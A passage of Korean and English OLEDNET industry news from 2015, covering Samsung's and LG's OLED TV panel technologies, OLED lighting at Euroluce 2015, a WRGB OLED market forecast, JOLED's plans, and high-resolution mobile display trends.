TV를 생산하는 삼성전자의 VD 사업부 보다 2배 이상의 매출을 내고 있는 smart phone 사업부인 IM은 OLED가 LCD 보다 화질이 우수함을 장점으로 사업을 진행하고 있어 OLED가 LCD 보다 화질이 낮다고 강조하는 VD 사업부의 마케팅 방식은 삼성전자 스스로가 제품 판매에 대단한 모순을 가지고 있다. QD-LCD가 좋으면 Galaxy S 시리즈도 당연히 QD-LCD 패널로 대체해야 할 것이다. Smart phone에서는 OLED 화질이 우수하고 TV 에서는 LCD가 우수하다는 것은 제품에 따라 논리를 바꾸는 매우 이율 배반적인 부분이다. 이러한 이중적인 행태는 소비자가 삼성전자 이야기는 믿을 수 없는 “양치기 소년”으로 전락시키는 결과를 낼 수도 있다. 향후 삼성전자의 smart phone 시장 확대를 위해서는 VD 사업부에서도 OLED TV를 생산하여 “삼성전자 = OLED”라는 등식이 성립해야 완전한 사업 전략이 구축된다.
이것이 바로 삼성이 OLED TV를 해야 하는 이유이다.
그러나 문제는 산적해 있다. 2013년에 생산한 삼성전자의 OLED TV는 LG전자 OLED TV에 비해 완성도와 화질이 낮음이 유비산업리서치의 화질 보고서와 OLEDNET 기사에 의해 제기되었고, 그 후 삼성전자는 OLED TV 생산을 중지하였다. 사실상 LG전자 제품 보다 자사의 OLED TV가 경쟁력이 없음을 시인한 것이다.
이유는 TV 완성도가 낮았음도 있지만 근본적인 이유는 삼성디스플레이가 제조하는 RGB 구조의OLED 패널 제조 방식과 특성이 LG디스플레이가 생산하는 WRGB 구조의 OLED에 비해 생산성과 화질에서 경쟁력이 없었던 것이다.
RGB OLED는 소형 AMOLED와 유사하게 fine metal mask를 사용하기 때문에 현재 기술로서는 Gen8 원장의 유리로서 OLED 패널 제작이 불가능하여 Gen8 유리를 6분할한 증착 장비를 사용 할 수 밖에 없다. LG디스플레이의 WRGB OLED는 백색광과 칼라필터로서 픽셀을 제조하기 때문에 fine metal mask가 필요 없어 Gen8 원장에서도 OLED 패널 제작이 가능하다. 경쟁업체인 LG디스플레이가 Gen8 증착 장비 한대를 사용하고 있는 것과 비교하면 산술적으로는 6대의 증착 장비가 필요한 것이다. 증착 장비 증대는 당연히 투자비 상승을 수반하기 때문에 패널 제조 원가가 LG디스플레이에 비해 높을 수 밖에 없다.
삼성디스플레이는 TFT 제조 비용에서도 LG 디스플레이에 비해 상대적으로 경쟁력이 낮다. 삼성디스플레이가 사용하는 LTPS-TFT 공정은 8~9장의 mask 공정이 필요하나, LG디스플레이는 4~5장이 소요되는 oxide TFT를 사용하고 있다. 따라서 LCD 라인을 OLED 라인으로 개조할 때 투자비를 최소화 할 수 있는 장점이 있다. 삼성디스플레이가 기존 LCD 라인을 OLED 라인으로 개조하기 위해서는 LTPS-TFT 제조에 막대한 자금을 투입해야 한다. 삼성디스플레이가 기존 200K LCD 공장을 OLED 라인으로 개조하면 capa 역시 90K 정도로 줄어드나, LG디스플레이는 capa 손실 없이 200K 규모를 유지할 수 있다. 기존 LCD 라인을 개조하여 OLED를 생산 할 경우 LG디스플레이는 추가 공장 건설이 필요 없지만, 삼성디스플레이는 산술적으로 동일한 규모의 공장을 더 지어야 한다.
Encapsulation 기술에서도 LG디스플레이가 유리하다. LG디스플레이는 hybrid encapsulation 기술을 사용하고 있다. OLED 소자 제작 완료 후 2~3층의 passivation막을 형성하여 방습 구조를 만든 후 점착 필름이 라미네이션 된 metal foil을 passivation 막 상부에 합착하여 OLED 패널 제작을 완료한다. 삼성디스플레이가 2013년에 양산한 TV용 OLED 패널 역시 hybrid encapsulation 구조를 사용하였다. 차이점은 상부 기판이 유리였다. 그러나 LG디스플레이가 encapsulation 기술을 도용하였다고 주장하여 현재는 dam & fill 방식의 hybrid encapsulation 기술을 개발하고 있다. 삼성디스플레이의 hybrid encapsulation 기술인 dam & fill 방식은 소자 상부에 passivation 막을 형성하는 것은 LG디스플레이와 동일하나 그 이후 패널 외각에 유기물로써 형성된 dam에 ODF(one drop filling) 방식으로 경화제를 도포한 후 유리 기판을 합착하고 경화하는 공정을 사용한다. Dam 제조가 PDL(pixel define layer) 공정과 동시에 진행되면 좋으나 일반적으로 PDL층은 TFT 상부에 형성되어 있고 dam 구조는 패널 외각에 형성되어 있어 단차가 발생할 수 있어 상부 기판 합착에 어려움이 발생할 수 있다. 더욱이 dam의 높이가 PDL 보다 낮으면 최근 TV 트랜드인 curved design 구현에 불리하다. 따라서 dam 형성 공정을 passivation 완료 후 수행하게 되면 추가적인 mask 공정이 필요하여 추가 장비 투자로 인한 코스트 상승을 유발하게 된다. 삼성디스플레이의 encapsulation 공정은 연속적으로 진행되나 LG디스플레이의 공정은 경화 필름을 metal foil에 부착한 후 양품만을 골라 합착 공정으로 보낼 수 있어 상대적으로 수율 관리에도 유리하다. 더욱이 LG디스플레이는 상부 기판으로써 metal foil을 사용하고 있어 curved design 구현과 패널에서 방출되는 열을 제거하기에도 유리하다. Dam & fill 방식은 액상 경화형 레진을 미리 충진한 후 상부 기판을 합착하기 때문에 수십 um 두께의 metal foil 합착 보다는 수백 um 두께의 유리 기판을 사용하는 것이 보다 공정에 적절하다. 이 경우에는 metal foil을 사용할 수 없어 추가적인 방열 재료가 요구된다. Encapsulation 공정에서도 LG디스플레이 기술이 양산성이 우수하며 제조 비용을 줄일 수 있는 장점이 있다.
결론적으로 삼성디스플레이가 TV용 OLED 패널 사업에 다시 들어가기 위해서는 기존에 개발한 LTPS-TFT 공정과 RGB OLED, dam & fill encapsulation 기술 보다는 LG디스플레이가 사용하고 있는 oxide TFT 구조와 WRGB OLED 구조, 점착 필름을 사용하는 lamination 방식의 encapsulation 구조를 사용하는 것이 사업에 유리하다.
삼성디스플레이는 대형 OLED 패널 사업에 재 도전하기 위해 기존 대면적 OLED팀을 삼성디스플레이의 OLED 최고 전문가인 김성철 부사장이 이끄는 연구소 산하 조직으로 재배치하였다. OLED 패널 제조 기술 방향에 대해서는 아직 공식적인 논평이 없지만 OLED TV 사업이 성공하기 위해서는 LG디스플레이와 동일한 기술을 사용하는 것이 바람직하다.
삼성디스플레이는 다년간의 OLED 패널 양산 경험과 수천명의 우수한 OLED 엔지니어를 확보하고 있어 리소스 차원에서는 LG디스플레이 보다 유리하다.
남은 것은 특허와 의사 결정이다.
[Euroluce 2015] Enter OLED Lighting Cheaper Than LED
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETAn area has emerged where OLED lighting can exceed LED’s price competitiveness.
In LG Chem’s booth in Euroluce 2015 (April 14-19, 2015), a British company Mackwell’s OLED lighting applied emergency system was exhibited. Mackwell applied LG Chem’s OLED lighting panel to the emergency system used in cases of fire/blackout instead of existing LED lighting reducing the overall system installation cost. Mackwell is known to be preparing for commercialization.
LG Chem explained that “construction, excluding lighting, accounts for the 30-50% of total cost for interior lighting. LED lighting requires separate space for installation making construction cost a necessity, but as OLED lighting does not need additional construction this can be reduced. Although OLED lighting’s unit price is higher than LED’s, overall interior cost can be reduced if OLED lighting is used resulting in cheaper price”.
Regarding this, one LED expert observed that, “a certain distance is required between the LED lighting source and device, therefore LED installation space is additionally required and increases the cost” and “if the construction cost could be reduced from interior lighting it would be a great advantage”.
As shown, areas where merits of OLED lighting are actively used are emerging rapidly such as interior, medical, and vehicular lighting. If the cost competitiveness can be achieved from active investment by OLED lighting companies, not only the OLED lighting exclusive market could be created but existing lighting market could be replaced.
[Euroluce 2015] LED보다 저렴한 OLED lighting 등장
/0 코멘트/카테고리: 조명 /작성자: OLEDNETLED의 가격경쟁력을 OLED lighting이 넘어설 수 있는 영역이 나타났다.
지난 4월 14일부터 개최중인 Euroluce 2015에서 LG Chem.의 부스에 영국 Mackwell사의 OLED lighting이 적용된 비상등 system이 전시되었다.
Mackwell사는 화재나 정전 시 사용되는 비상등 system에 기존의 LED lighting 대신 LG Chem.의 OLED lighting panel을 적용시켜 전체적인 system 설치비용을 줄일 수 있었으며, 현재 상품화를 준비 중인 것으로 알려졌다.
LG Chem. 관계자는 ”조명 인테리어에서는 lighting 이외의 시공비가 전체비용의 30~50%를 차지하고 있다. LED lighting은 설치를 위한 별도의 공간이 필요하여 시공비가 필수적이지만 OLED lighting은 별도의 시공이 필요하지 않기 때문에 시공비용을 줄일 수 있다. 현재 OLED lighting panel의 단가가 LED 보다 비싸지만 전체적인 인테리어 비용에서는 시공비를 줄일 수 있는 OLED lighting을 사용하는 것이 더 저렴할 수 있다.” 라고 설명했다.
이와 관련하여 한 LED 업체 관계자는 “LED lighting source와 기구 사이에는 일정 거리가 반드시 필요하기 때문에 LED 설치를 위한 공간이 별도로 필요하며 여기에도 비용이 소모된다” 라며 “조명 인테리어에서 시공비를 줄일 수 있다면 큰 장점이 될 수 있을 것”이라고 언급했다.
이처럼 조명 인테리어와 의료용, 자동차용 lighting 등 OLED lighting의 장점을 적극적으로 활용할 수 있는 분야가 빠른 속도로 나타나고 있다. OLED lighting업체들의 본격적인 투자로 panel의 가격경쟁력을 확보하게 된다면 OLED lighting만의 새로운 시장 창출은 물론 기존 조명시장의 대체도 가능할 것으로 예상된다.

Mackwell 사의 Emergency Luminaire
[Euroluce 2015] LG Chem, Business Acceleration through Lighting Solution
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETIn Euroluce 2015 (April 14-19, 2015) being held in Milan, Italy, LG Chem started enthusiastic European lighting market promotion with their largest booth of the exhibitions they have participated so far.
By showing the solution for OLED lighting and not an exhibition centering on existing panel and luminaire, LG Chem began active customer creation by supplying OLED panel, module and OLED lighting solution.
LG Chem revealed that “the supply is possible to B2C market through solution regarding OLED lighting, and not just to B2B market”, and that they will “strive to obtain more customers through providing various solutions”. Additionally, they emphasized the importance in new application and widening the scope as well as appealing lighting’s merits; “as most of the attendees are attracted toward the main exhibition, ‘Salone del Mobile Milano’ (Milan Furniture Fair), they showed much interest in transparent connection and rail connection that can diversely be applied to furniture and building”.
Furthermore, LG Chem exhibited LG panel applied products by partner companies such as Acuity, and Mackwell and introduced diverse areas where OLED lighting can be used.
In order to proceed with active OLED lighting investment, LG Chem is unfolding dynamic marketing to draw in customers. From February this year, LG Chem began selling DIY KIT OLED lighting module through Korean open market, and opened their first booth in Japan in Lighting Fair Japan 2015 which was held in March. In June, LG Chem is planning to open an OLED lighting exclusive exhibition in Nonhyeon-dong in Gangnam (Seoul, Korea) and intensify marketing.
White OLED Display Market to Grow Rapidly to 150 Million Units Production in 2020
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETLarge size OLED TV production is one of the hot issues within the display market. Although OLED has long been a focus for the next generation display, the market share of OLED display is still low. According to UBI Research, a market research company, despite the continued increase in OLED panel production volume and application scope, the point when it moves toward consumer market from producer market will be another leap for the display industry.
UBI Research’s White OLED Display Annual Report (published April 15, 2015) notes that mass production actualization of large size display using RGB structured OLED panel has not been possible due to the dead space from drooped effect. Therefore, UBI Research analyzed that the additional processes and investment cost in order to improve this increases the production cost resulting in decreased competitiveness.
Currently, OLED panel with WRGB structure is being regarded as the only technology that can achieve large size display. As key production companies revealed in SID 2014, concentrated efforts in WRGB OLED research and production resulted in approx. 80% of target yield. In 2015, supply rate is estimated to be 600 thousand units, a 40% increase from 2014, and 1.6 million units in 2016. Chinese key panel companies, led by AUO and BOE, also possess pilot lines for large area WRGB OLED panel mass production including Gen8. (Source: White OLED Display Annual Report, UBI Research)
Solution process applied technology is being developed in close pursuit of WRGB OLED, but UBI Research surmises that it will take 3~4 years for the active mass production competing with efficiency and merits of WRGB structure.
UBI Research forecast WRGB OLED’s unrivaled path will continue for another 5 years or so with approx. 150 million units of WRGB OLED display production out of over 1,000 million OLED display units in 2020. Large size white OLED display panel for TV market is expected to record approx. 1.6 million units in 2016 and grow to produce US$ 13,759M in revenue in 2020 (figures 1, 2).
If the selection of WRGB OLED can solve the RGB structure’s limit in large area panel mass production, possible active OLED TV production is anticipated. With the publication of UBI Research’s report the timing of this is expected to be a point of much discussion. Additionally, further analysis is needed on whether WRGB OLED is really the only technology for large size display, and if so for how long WRGB OLED’s peerless growth can last.

[Euroluce 2015] LG Chem, OLED Lighting Solution 제공으로 사업 가속화
/0 코멘트/카테고리: 조명 /작성자: OLEDNET4월 14일부터 19일(현지시각)까지 이탈리아 밀라노에서 개최되는 Euroluce 2015에서 LG Chem이 지금까지 참여한 전시회중 가장 큰 규모의 부스를 열며 유럽 조명 시장에 대한 적극적인 홍보에 나섰다.
LG Chem.은 이번 전시회에서 기존의 panel과 등기구 위주의 전시가 아닌 OLED lighting에 대한 solution을 보여줌으로써 OLED panel과 모듈, OLED lighting solution 공급을 통해 본격적인 고객확보에 나섰다.
LG Chem. 관계자는 “OLED lighting에 대한 solution 제공을 통해 B2B 뿐만 아니라 B2C market으로도 공급 가능하며, 다양한 solution 제공을 통해 고객확보에 힘쓸 것” 이라 밝혔다. 또한 “특히 이번 전시회의 참관자 대부분이 메인 전시회인 “Salone del Mobile Milano(가구 건축 박람회)”에 포커싱을 하고 있는 만큼 가구와 건축물에 다양하게 적용할 수 있는 transparent connection과 rail connection에 대해 많은 관심을 보였다”며, OLED lighting의 장점을 어필하는 것도 중요하지만 새로운 application과 적용분야에 대한 개발의 중요성도 강조하였다.
이밖에 LG Chem.은 자사의 panel로 제작된 Acuity와 Mackwell 등의 partner사의 제품들을 전시하여 OLED lighting이 적용될 수 있는 다양한 장르를 소개하였다.
LG Chem.은 OLED lighting 투자를 본격적으로 진행하기 위한 첫걸음으로써 고객확보를 위한 적극적인 마케팅을 펼치고 있으며, 지난 2월부터 한국의 오픈마켓을 통하여 DIY KIT의 OLED lighting 모듈 판매를 시작하였으며 3월에는 Lighting Fair Japan 2015에서 처음으로 일본에 부스를 열었다. 또한 올 6월에는 강남 논현동에 OLED lighting 전용관을 오픈하여 OLED lighting에 대한 마케팅을 더욱 강화할 예정이다.

LG Chem의 transparent connection과 rail connection을 적용 예시
JOLED’s Intense Start, Mass Production is When?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETAt Finetech Japan 2015 (April 8-11, 2015), JOLED gave a presentation for the first time since its inception and drew much attention.
JOLED’s speaker Tadashi ISHIBASHI gave a presentation on JOLED’s target market and application technology under the title of “The Evolution of OLED Manufacturing Technology by JOLED”. During his speech Ishibashi revealed “JOLED’s target market is 10~30 inch mid-size OLED panel and ultimately to form new market through flexible display” and that “top emission, RGB printing, color filter, and ITZO backplane of self-align structure will be applied for key technology”.
Furthermore, by forming all RGB through solution process, macro-cavity effect via thin half-transparent cathode, and minimizing interference of other colors and external reflection using color filter, JOLED explained that high purity color reproduction is possible. It is analyzed that this means that they absorbed Sony’s characteristic super top emission technology. Backplane is top-gate’s TAOS (transparent amorphous oxide semiconductor) and Ishibashi added that it is also possible to reduce cost by minimizing investment amount by applying 5 mask self-align structure.
Regarding flexible display, JOLED used the technology that was applied to 9.9 inch qHD panel (revealed by Sony in 2012) which used white OLED and color filter as an example but reported they are currently developing technology to produce flexible display using solution process RGB.
From the presentation it is estimated that for JOLED’s mass production, Sony’s OLED panel structure and Panasonic’s RGB printing technology will be combined and applied. Although detailed investment timeline was not revealed, as mass production application technology and target have been publicly announced, investment in near future is anticipated.
White OLED Display 시장 2020년 1억 5천만개 생산으로 급성장
/0 코멘트/카테고리: 시장 /작성자: OLEDNET대면적 OLED TV생산은 디스플레이 시장의 뜨거운 감자들 중 하나로 보여지고 있다. 차세대 디스플레이로 OLED가 주목 받은 지 오랜 시간이 지났지만 여전히 시장에 OLED 디스플레이가 사용된 제품 보급률은 높지 않은 것으로 나타난다. 시장조사업체인 유비산업리서치 관계자에 따르면 OLED 패널의 생산 볼륨 및 그 사용의 범위는 지속적으로 증가하고 있지만 생산자 마켓에서 소비자 마켓으로 넘어오는 시점이 디스플레이 산업의 또 다른 도약이 될 것이라고 한다.
유비산업리서치가 2015년 4월 15일 발간한 White OLED Display 연간 보고서에 따르면 그 동안 사용되어 오던 RGB 구조를 사용한 OLED 패널은 대면적 디스플레이를 생산할 경우 쳐짐 현상으로부터 발생하는 Dead Space가 생김으로써 양산이 현실화 되지 못해왔다. 따라서 이와 같은 현상을 개선하기 위해서 추가되는 공정과 그에 따른 투자비용의 증가는 패널 원가를 상승시킴에 따라 시장 경쟁력을 저하시키는 결과를 야기하게 된다고 분석했다.
현재, WRGB 구조를 사용한 OLED 패널은 대면적 디스플레이를 가능하게 하는 유일한 기술로 평가 받고 있으며 주요 생산 업체에서도 SID 2014에서 공개한 바와 같이 WRGB OLED 연구와 생산에 주력한 결과 약 80%에 달하는 목표 수율을 웃도는 결과를 보여주고 있는 것으로 조사되고 있다. 또한, 공급량 역시 작년 대비 약 40% 증가한 2015년 약 60만대, 2016년 약 160만대로 예상된다. 중국의 AUO와 BOE를 선두로 하는 주요패널 업체들에서도 대면적 WRGB OLED 패널 양산을 위한 Gen 8을 포함하는 파일럿 라인들을 보유하고 있다. (출처: 유비산업리서치 White OLED Display 연간 보고서)
Solution Process 방식을 적용한 기술이 WRGB OLED의 뒤를 바짝 추격하며 개발되고 있지만 WRGB 구조가 가지는 효율성과 장점과 경쟁하며 본격적인 양산이 시작되기까지는 약 3-4년의 시간이 필요하다는 것이 유비산업리서치의 분석이다.
유비산업리서치의 White OLED Display 연간 보고서에 따르면 WRGB OLED 의 독보적인 행보는 향후 약 5년간 지속될 것으로 예상되며 2020년에는 약10억개 이상의 OLED 디스플레이 생산량 중 약 1억 5천만개가 WRGB OLED 디스플레이가 차지할 것으로 예상된다. (표1) TV용 대면적 White OLED Display 패널시장은 2016년 약 160만개, 2020년 USD 13,759M까지 성장할 전망이다.(표2)
WRGB OLED을 선택함으로써 RGB 구조가 가지는 대면적 패널 양산 한계점을 해결해 줄 수 있다면 앞으로 과연 OLED TV 생산은 본격화 될 것인가에 대한 전망이 기대되며 그 시점에 관한 논쟁은 이 보고서의 발간에 따라 한동안 이슈가 될 것으로 예상된다.
또한, 정말 WRGB OLED가 대면적 디스플레이 구현을 위한 유일한 기술이며, 그렇다면 WRGB OLED의 독보적인 행보는 언제까지 이어질 수 있을 것인가에 대한 분석이 요구된다.

본격적인 행보를 시작한 JOLED, 양산 시점은?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNET지난 4월 8일부터 11일까지 개최된 Finetech Japan 2015의 컨퍼런스에서 JOLED가 출범 이후 처음으로 발표를 하여 많은 업체들의 관심을 끌었다.
발표자인 JOLED의 Tadashi ISHIBASHI 씨는 “The Evolution of OLED Manufacturing Technology by JOLED”라는 제목으로 JOLED의 target market과 적용 기술에 대해서 발표하였다.
Tadashi ISHIBASHI 씨는 “JOLED의 target market는 10inch ~ 30inch의 중형 OLED panel로, 최종적으로는 flexible을 통해 새로운 시장을 만들 것이며, 핵심 기술은 Top emission의 RGB printing과 color filter, self-align 구조의 ITZO backplane을 적용할 것” 이라고 밝혔다.
또한 RGB를 모두 solution process로 형성하고 반투명의 얇은 cathode를 통한 macro-cavity 효과, color filter를 통한 외부반사와 다른 color로 부터의 간섭을 최소화하여 고순도의 color 구현이 가능하다고 하였다. 이는 Sony의 고유 기술인 super top emission 기술을 받아들인 것으로 분석된다.
Backplane은 top-gate의 TAOS(transparent amorphous oxide semiconductor)로서 5mask의 self-align구조를 적용하여 투자비용을 최소화 시킬 수 있어 cost 절감도 가능하다고 발표하였다.
Flexible display는 Sony에서 2012년 공개한 White OLED와 color filter가 적용된 9.9inch qHD Panel에 적용된 기술을 예로 들었지만 현재는 solution process RGB로서 flexible을 제작하기 위한 개발을 진행하고 있다고 밝혔다.
발표내용을 미루어보아 JOLED의 양산에는 Sony가 개발한 OLED panel 구조에 Panasonic의 RGB printing 기술이 조합되어 적용될 것으로 예상된다.
아쉽게도 구체적인 투자 시점을 밝히지는 않았지만, 양산 적용기술과 목표 타겟을 공개적으로 발표한 만큼 빠른 시일 내에 투자가 진행 될 것으로 기대된다.


[Finetech Japan 2015] Mobile Display up to 700 ppi. How about OLED?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETAt Finetech Japan 2015 (April 6-8), vice president of LG Display, Yoon Sooyoung, forecast the display resolution would evolve to 700ppi UHD for differentiation in technology. Japan Display’s CBO Yoshiyuki Tsukizaki also disclosed that a person can perceive up to 700ppi and estimated that mobile display resolution would therefore develop up to 700ppi.
Currently mobile display is being mass produced at QHD (approx. 500ppi), and UHD resolution is known to being actively developed for LCD. It is analyzed that UHD mobile OLED panel development will be a necessity in order to adapt to the trend toward high resolution. OLED is being mass produced in RGB pixel structure where FMM (fine metal mask) is applied. However, as FMM production technology is difficult, QHD AMOLED panel is being mass produced via pentile pixel structure rather than real RBG pixel structure. Therefore, technology for realization of mobile UHD resolution is expected to be a key issue in future.
For the mobile UHD AMOLED panel realization, securing shadow mask technology that allows for UHD resolution is important. In Finetech Japan 2015, V-Technology exhibited FHM (fine hybrid mask) technology that can produce 700ppi or higher resolution. V-Technology further revealed that “resolution of up to 738ppi can be produced using laser patterning technology after the formation of polyimide film on top of Ni mask”.
Additionally, another method is where white OLED + color filter is applied which uses color filter patterning technology. This is a comparatively easier method for producing high resolution, and JDI is aiming for mass production using WRGB structure. Chinese latecomers are also examining application of white OLED + color filter structure for high resolution AMOLED panel production.
The attention of the industry is now focused on how OLED will react and what solution will be generated facing LCD sector that is evolving toward UHD mobile display.

738ppi UHD Resolution FHM, Finetech Japan 2015
By Yu Jin Hong, reporter@olednet.co.kr
[Finetech Japan 2015] 모바일용 display, 700ppi까지 간다. OLED는?
/0 코멘트/카테고리: Exhibition, 디스플레이 /작성자: OLEDNET
8일 개최된 Finetech Japan 2015 에서 LG Display 윤수영 상무의 keynotes 발표에 따르면 기술 차별화를 위해 Display 해상도는 700ppi UHD로 발전해 나갈 것으로 전망하였다. 또한, Japan Display의 CBO Yoshiyuki Tsukizaki 역시 700ppi까지 사람이 인지할 수 있는 해상도로 조사됐으며 이에 따라 모바일 display의 해상도가 700ppi까지 발전할 것으로 예상했다.
현재 모바일 display는 QHD(약 500ppi)의 수준으로 양산되고 있으며, LCD에서는 UHD에 대한 개발도 적극적으로 이루어지고 있는 것으로 알려져 있다. 모바일 OLED panel 또한 고해상도화로 향하는 기술 트랜드에 맞춰 UHD로의 개발이 필수적일 것으로 분석된다. OLED는 현재 FMM(fine metal mask)를 적용한 RGB pixel 구조로 양산되고 있다. 하지만 고정세의 FMM 제조 기술이 어렵기 때문에 현재는 real RGB 픽셀구조가 아닌 pentile 픽셀구조를 통해 QHD AMOLED panel이 양산되고 있다. 따라서 모바일 UHD해상도 구현을 위한 기술이 앞으로의 핵심 이슈가 될 것으로 전망된다. 모바일 UHD AMOLED panel 구현을 위해서는 UHD 해상도를 구현할 수 있는 shadow mask기술 확보가 중요하다.
이번 Finetech Japan 2015에서는 V-Technology에서 700ppi이상을 구현할 수 있는 FHM(fine hybrid mask)기술을 전시하였다. V-technology 관계자는 “Ni mask위에 polyimide film을 형성한 후 레이져로 patterning하는 기술로 738ppi까지 제조 가능하다”라고 하였다.
